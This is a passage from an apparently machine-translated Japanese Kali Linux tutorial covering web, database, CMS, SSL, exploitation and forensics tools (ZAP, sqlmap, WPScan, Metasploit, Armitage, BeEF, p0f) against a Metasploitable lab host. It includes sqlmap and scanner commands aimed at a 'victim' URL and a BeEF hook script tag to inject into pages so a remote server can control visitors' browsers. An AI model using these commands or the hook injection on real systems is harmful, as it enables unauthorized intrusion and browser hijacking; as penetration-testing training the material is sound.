
Step 2 −「同意する」をクリックします。

ZAPのロードが開始されます。

Step 3 −次のスクリーンショットに示すように、オプションの1つを選択し、「開始」をクリックします。

次のWebは、IP:192.168.1.101でMetasploitableです。

Step 4 −「攻撃するURL」にテストWebのURLを入力→「攻撃」をクリックします。

スキャンが完了すると、左上のパネルにクロールされたすべてのサイトが表示されます。
左側のパネル「アラート」には、すべての調査結果と説明が表示されます。

Step 5 −「スパイダー」をクリックすると、スキャンされたすべてのリンクが表示されます。

データベースツールの使用法
sqlmap
sqlmapは、SQLインジェクションの欠陥を検出して悪用し、データベースサーバーを乗っ取るプロセスを自動化するオープンソースの侵入テストツールです。強力な検出エンジン、究極の侵入テスター向けの多くのニッチな機能、データベースのフィンガープリントからデータベースからのデータのフェッチ、基盤となるファイルシステムへのアクセス、オペレーティングシステムでのコマンドの実行までの幅広いスイッチが付属しています。帯域外接続。
sqlmapの使い方を学びましょう。
Step 1 − sqlmapを開くには、「アプリケーション」→「04-データベース評価」→「sqlmap」に移動します。

SQLインジェクションに対して脆弱なパラメータを持つWebページはmetasploitableです。

Step 2 − SQLインジェクションテストを開始するには、次のように入力します “sqlmap – u URL of victim”

Step 3 −結果から、一部の変数が脆弱であることがわかります。

sqlninja
sqlninjaは、フルGUIアクセスへのMicrosoft SQLServer上のSQLインジェクションです。sqlninjaは、Microsoft SQLServerをバックエンドとして使用するWebアプリケーションでSQLインジェクションの脆弱性を悪用することを目的としたツールです。このツールに関する完全な情報は、にあります。http://sqlninja.sourceforge.net/
Step 1 − sqlninjaを開くには、「アプリケーション」→「04-データベース評価」→「sqlninja」に移動します。

CMSスキャンツール
WPScan
WPScanはブラックボックスのWordPress脆弱性スキャナーであり、リモートのWordPressインストールをスキャンしてセキュリティの問題を見つけるために使用できます。
Step 1 − WPscanを開くには、アプリケーション→03-Webアプリケーション分析→「wpscan」に移動します。

次のスクリーンショットが表示されます。

Step 2 − Webサイトをスキャンして脆弱性を見つけるには、次のように入力します “wpscan –u URL of webpage”。
スキャナーが更新されていない場合は、更新するように求められます。私はそれをすることをお勧めします。

スキャンが開始されると、結果が表示されます。次のスクリーンショットでは、脆弱性は赤い矢印で示されています。


Joomscan
Joomlaは、その柔軟性により、おそらく最も広く使用されているCMSです。このCMSの場合、これはJoomlaスキャナーです。これは、Web開発者とWebマスターが、展開されたJoomlaサイトで発生する可能性のあるセキュリティの弱点を特定するのに役立ちます。
Step 1 −開くには、ターミナルの左側のパネルをクリックしてから、 “joomscan – parameter”。
Step 2 −使用タイプのヘルプを取得するには “joomscan /?”

Step 3 −スキャンを開始するには、「joomscan –u被害者のURL」と入力します。

次のスクリーンショットに示すように、結果が表示されます。


SSLスキャンツール
TLSSLedは、ターゲットSSL / TLS(HTTPS)Webサーバー実装のセキュリティを評価するために使用されるLinuxシェルスクリプトです。これは、opensslライブラリに基づく完全なSSL / TLSスキャナーであるsslscanに基づいています。“openssl s_client” コマンドラインツール。
現在のテストには、ターゲットがSSLv2プロトコル、NULL暗号、キー長(40または56ビット)に基づく弱い暗号、強力な暗号(AESなど)の可用性、デジタル証明書がMD5署名されているかどうかのチェックが含まれます。現在のSSL / TLS再ネゴシエーション機能。
テストを開始するには、ターミナルを開いて次のように入力します “tlssled URL port“。データを見つけるために証明書のテストを開始します。

次のスクリーンショットに緑色で示されているように、証明書は2018年まで有効であることがわかります。

w3af
w3afは、すべてのWebアプリケーションの脆弱性を特定して悪用することを目的としたWebアプリケーション攻撃および監査フレームワークです。このパッケージは、フレームワークのグラフィカルユーザーインターフェイス(GUI)を提供します。コマンドラインアプリケーションのみが必要な場合は、w3af-consoleをインストールします。
このフレームワークは「Web用のmetasploit」と呼ばれていますが、ブラックボックススキャン技術を使用してWebアプリケーションの脆弱性を発見するため、実際にはそれだけではありません。w3afコアとそのプラグインは完全にPythonで書かれています。プロジェクトには130を超えるプラグインがあり、SQLインジェクション、クロスサイトスクリプティング(XSS)、リモートファイルインクルードなどを識別して活用します。
Step 1 −開くには、[アプリケーション]→[03-Webアプリケーション分析]→[w3af]をクリックします。

Step 2 −「ターゲット」に被害者のURLを入力します。この場合、これはMetasploitableWebアドレスになります。

Step 3 −プロファイルを選択→「開始」をクリックします。

Step 4 −「結果」に移動すると、詳細とともに結果を確認できます。

この章では、KaliLinuxが提供するさまざまなエクスプロイトツールについて学習します。
Metasploit
前述したように、MetasploitはRapid7の製品であり、ほとんどのリソースはWebページwww.metasploit.comにあります。商用版と無料版の2つのバージョンがあります。したがって、これら2つのバージョンの違いはそれほど大きくないため、この場合はコミュニティバージョン(無料)を使用します。
倫理的ハッカーとして、Metasploitコミュニティバージョンが埋め込まれた「KaliDitribution」と、インストール時間を節約することで非常に快適な他の倫理的ハッキングツールを使用します。ただし、別のツールとしてインストールする場合は、Linux、Windows、OSXなどのオペレーティングシステムにインストールできるアプリケーションです。
まず、KaliでMetasploitコンソールを開きます。次に、[アプリケーション]→[エクスプロイトツール]→[Metasploit]に移動します。

起動後、次の画面が表示されます。ここでは、Metasploitのバージョンに赤の下線が引かれています。

コンソールで、ヘルプまたは?を使用する場合 記号の場合、MSPのコマンドとその説明のリストが表示されます。ニーズと使用するものに基づいて選択できます。

もう1つの重要な管理コマンドは msfupdateこれは、最新の脆弱性エクスプロイトでmetasploitを更新するのに役立ちます。コンソールでこのコマンドを実行した後、更新が完了するまで数分待つ必要があります。

次のスクリーンショットに示すように、「検索」と呼ばれる優れたコマンドがあり、これを使用して必要なものを見つけることができます。たとえば、Microsoftに関連するエクスプロイトを見つけたいのですが、コマンドは次のようになります。msf >search name:Microsoft type:exploit。
ここで、「search」はコマンド、「name」は探しているオブジェクトの名前、「type」は探しているスクリプトの種類です。

もう1つのコマンドは「info」です。それが使用されるモジュールまたはプラットフォーム、作成者、脆弱性参照、およびこれが持つ可能性のあるペイロード制限に関する情報を提供します。

アーミテージ
metasploit用のArmitageGUIは、metasploitの補完ツールです。ターゲットを視覚化し、エクスプロイトを推奨し、高度なエクスプロイト後の機能を公開します。
それを開きましょうが、最初にmetasploitコンソールを開いて起動する必要があります。アーミテージを開くには、[アプリケーション]→[エクスプロイトツール]→[アーミテージ]に移動します。

クリック Connect 次のスクリーンショットに示すように、ボタン。

開くと、次の画面が表示されます。

アーミテージはユーザーフレンドリーです。「ターゲット」領域には、発見して作業しているすべてのマシンが一覧表示されます。ハッキングされたターゲットは赤色で、雷雨が発生します。
ターゲットをハッキングした後、ターゲットを右クリックして、フォルダーの探索(参照)など、必要な操作を続行できます。

次のGUIには、コンソールと呼ばれるフォルダーのビューが表示されます。フォルダをクリックするだけで、metasploitコマンドを使用せずにフォルダ間を移動できます。
GUIの右側には、脆弱性のモジュールがリストされているセクションがあります。

牛肉
BeEFは Browser Exploitation Framework。これは、Webブラウザに焦点を当てた侵入テストツールです。BeEFを使用すると、プロの侵入テスターは、クライアント側の攻撃ベクトルを使用して、ターゲット環境の実際のセキュリティ体制を評価できます。
まず、次のコマンドを使用してKaliパッケージを更新する必要があります-
root@kali:/# apt-get update
root@kali:/# apt-get install beef-xss開始するには、次のコマンドを使用します-
root@kali:/# cd /usr/share/beef-xss
root@kali:/# ./beef
ブラウザを開き、ユーザー名とパスワードを入力します。 beef。

BeEFフックは、BeEFサーバーでホストされているJavaScriptファイルであり、クライアントブラウザーで実行する必要があります。その場合、ターゲットに関する多くの情報を通信するBeEFサーバーにコールバックします。また、追加のコマンドとモジュールをターゲットに対して実行することもできます。この例では、BeEF フックはにあります http://192.168.1.101:3000/hook.js。
ブラウザを攻撃するには、クライアントが表示するページにJavaScriptフックを含めます。これを行うにはいくつかの方法がありますが、最も簡単なのは、以下をページに挿入し、何らかの方法でクライアントにそれを開かせることです。
<script src = "http://192.168.1.101:3000/hook.js" type = "text/javascript"></script>ページが読み込まれたら、BeEFコントロールパネルに戻り、左上の[オンラインブラウザ]をクリックします。数秒後、フックされたブラウザを表すIPアドレスのポップアップが表示されます。IPにカーソルを合わせると、ブラウザのバージョン、オペレーティングシステム、インストールされているプラグインなどの情報がすばやく表示されます。

コマンドをリモートで実行するには、「所有」ホストをクリックします。次に、コマンドで実行するモジュールをクリックし、最後に「実行」をクリックします。

Linuxエクスプロイトサジェスタ
リリースバージョンを前提として、エクスプロイトの可能性を示唆しています ‘uname -r’ Linuxオペレーティングシステムの。
実行するには、次のコマンドを入力します-
root@kali:/usr/share/linux-exploit-suggester# ./Linux_Exploit_Suggester.pl -k 3.0.03.0.0 利用したいLinuxOSのカーネルバージョンです。

この章では、KaliLinuxで利用可能なフォレンジックツールについて学習します。
p0f
p0fは、問題のデバイスがパケットファイアウォールの背後にある場合でも、キャプチャされたパケットを調べるだけで、ターゲットホストのオペレーティングシステムを識別できるツールです。P0fは、直接または間接を問わず、追加のネットワークトラフィックを生成しません。名前の検索はありません。不思議なプローブはありません。ARINクエリはありません。何も。上級ユーザーの手で、P0fはファイアウォールの存在、NATの使用、およびロードバランサーの存在を検出できます。
タイプ “p0f – h” ターミナルで使用方法を確認すると、次の結果が得られます。


利用可能なインターフェースも一覧表示されます。
